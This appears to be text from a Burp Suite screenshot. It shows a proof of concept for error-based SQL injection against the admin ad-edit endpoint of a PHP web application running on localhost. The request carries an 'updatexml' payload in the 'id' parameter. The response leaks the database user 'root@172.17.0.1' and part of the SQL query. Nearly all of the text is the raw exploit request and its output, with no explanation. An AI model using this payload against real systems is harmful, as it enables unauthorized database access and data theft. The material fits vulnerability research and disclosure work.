 Send
Cancel
<
>
Target: http://127.0.0.1
?
Request
Pretty
Raw
Hex
\n
1 GET /index.php/admin/ad/edit?id=1) and
updatexml(1,concat(0x23,user(),0x23),1)%23&XDEBUG_SESSION_START=17786 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: admin_username=admin; PHPSESSID=alao6goqr4av63a2uhrguai4k2;
refersh_time_admin_menu_index=0
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty
Raw
Hex
Render
\n
40 <div class="modal-header">
41 <h3>
提示信息
</h3>
42 </div>
43 <div class="modal-body" >
44 <div class="system-message">
45 <p class="success">
46 1105:XPATH syntax error: '#root@172.17.0.1#'
47 [ SQL语句 ] : SELECT * FROM `edu_ad` WHERE ( ad_id=1) and updatexml
</p>
48 <p class="detail">
</p>
49 <p class="jump">
50 <a id="href" href="/">如果你的浏览器没有自动跳转，请点击这里...</a>
51 <br />
等待时间：
52 <b id="wait">
53 </b>
</p>
54
55 </div>
56 </div>
57 </div>
? Search... 0 matches
INSPECTOR
Done
3,458 bytes | 3,669 millis